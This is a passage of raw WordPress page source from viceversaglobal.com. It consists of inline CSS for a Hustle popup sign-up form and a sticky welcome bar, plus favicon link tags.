12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(66,197,222);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 10px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 1px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(28,83,93);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1c535d;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: rgb(170,170,170);}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #D43858;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(28,83,93);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;color: #1c535d;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: rgb(28,83,93);}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #165E80;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #165E80;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #42c5de;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #4D95B6;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #42c5de;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(170,170,170);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: rgb(28,83,93);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #42c5de;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(170,170,170);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: rgb(28,83,93);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #42c5de;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #4D95B6;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #4D95B6;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: ;border-radius: 0px 0px 0px 0px;background-color: rgb(28,83,93);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: ;background-color: #165E80;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #2F7596;background-color: #165E80;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #165E80;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 20px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #75A9C2;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #78B5D1;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #D43858;-moz-box-shadow: inset 4px 0 0 0 #D43858;-webkit-box-shadow: inset 4px 0 0 0 #D43858;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #D43858;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #176387;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #4D95B6;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #42c5de;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #1c535d;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #1c535d;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #FFFFFF;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #FFFFFF}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #FFFFFF}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #42c5de;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-image{ height:  400px; overflow:  hidden;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-image{ height:  400px; overflow:  hidden;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body{ padding:  0px 0px 0px 0px;}</style><link rel="icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-270x270.png" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #00d8ff;
		font-family: Barlow;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 20px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Barlow	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 20px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
